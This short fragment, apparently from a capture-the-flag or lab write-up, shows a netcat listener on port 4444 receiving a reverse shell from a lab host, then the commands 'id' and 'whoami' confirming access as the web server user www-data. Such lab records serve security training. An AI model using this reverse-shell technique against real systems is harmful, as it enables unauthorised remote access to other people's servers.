 listening on [any] 4444 ...
connect to [10.10.16.57] from (UNKNOWN) [10.129.24.133] 50948
sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
you have mail
you have mail
you have mail
$ whoami
www-data
$